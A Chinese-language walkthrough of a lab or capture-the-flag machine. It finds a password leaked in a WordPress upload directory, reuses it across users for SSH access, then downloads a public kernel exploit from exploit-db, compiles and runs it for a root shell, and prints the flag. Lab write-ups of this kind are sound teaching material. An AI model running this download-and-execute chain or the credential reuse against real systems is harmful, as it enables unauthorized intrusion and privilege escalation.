
在http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/目录下发现一个奇快的目录Talk,点击

随便输入一个名字,在返回的request包中,包含password:M4k3Ad3a1
ssh连接
将扫描出来的用户,都用这个密码登陆,得出krampus/M4k3Ad3a1
┌──(root㉿kali)-[~]
└─# ssh krampus@192.168.0.132
The authenticity of host '192.168.0.132 (192.168.0.132)' can't be established.
ED25519 key fingerprint is SHA256:z1Xg/pSBrK8rLIMLyeb0L7CS1YL4g7BgCK95moiAYhQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.132' (ED25519) to the list of known hosts.
krampus@192.168.0.132's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.3.0-53-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
516 packages can be updated.
388 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Sat Mar 20 00:38:04 2021 from 192.168.1.7
krampus@beelzebub:~$
提权
查看.bash_history,看到提权的方法
krampus@beelzebub:~$ ls -al
total 104
drwsrwxrwx 17 krampus krampus 4096 Mar 20 2021 .
drwxr-xr-x 3 root root 4096 Mar 16 2021 ..
-rw------- 1 krampus krampus 1407 Mar 20 2021 .bash_history
drwx------ 11 krampus krampus 4096 Mar 20 2021 .cache
drwxrwxrwx 14 krampus krampus 4096 May 26 2020 .config
drwxrwxrwx 3 krampus krampus 4096 Oct 20 2019 .dbus
drwxrwxrwx 2 krampus krampus 4096 Mar 19 2021 Desktop
........
krampus@beelzebub:~$ cat .bash_history
.....
wget https://www.exploit-db.com/download/47009
clear
ls
clear
mv 47009 ./exploit.c
gcc exploit.c -o exploit
./exploit
....
提权,flag
krampus@beelzebub:~$ cd /tmp
krampus@beelzebub:/tmp$ wget https://www.exploit-db.com/download/47009
--2024-02-06 19:54:50-- https://www.exploit-db.com/download/47009
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 619 [application/txt]
Saving to: ‘47009’
47009 100%[==============================================================================================>] 619 --.-KB/s in 0s
2024-02-06 19:54:51 (95.8 MB/s) - ‘47009’ saved [619/619]
krampus@beelzebub:/tmp$ mv 47009 ./shell.c
krampus@beelzebub:/tmp$ gcc shell.c -o shell
krampus@beelzebub:/tmp$ chmod +x shell
krampus@beelzebub:/tmp$ ./shell
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
opening root shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
# cd /root
# ls
root.txt
# cat root.txt
8955qpasq8qq807879p75e1rr24cr1a5